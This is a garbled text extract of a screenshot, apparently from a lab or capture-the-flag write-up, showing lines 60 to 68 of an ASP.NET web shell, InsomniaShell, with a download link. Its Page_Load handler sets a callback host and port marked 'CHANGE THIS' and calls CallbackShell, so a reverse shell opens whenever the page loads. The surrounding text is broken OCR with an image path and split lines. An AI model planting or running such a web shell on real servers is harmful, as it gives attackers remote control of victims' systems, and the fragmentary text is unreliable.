 etty Raw Hex \n
l/
60 //Download link:
https://www.darknet.org.uk/content/files
/InsomniaShell.zip
61
62 protected void Page_Load(object
sender, EventArgs e)
63 {
64 String host = "10.10.14.104";
//CHANGE THIS
65 int port = 443; ////CHANGE
THIS
66
67 CallbackShell(host, port);
68 }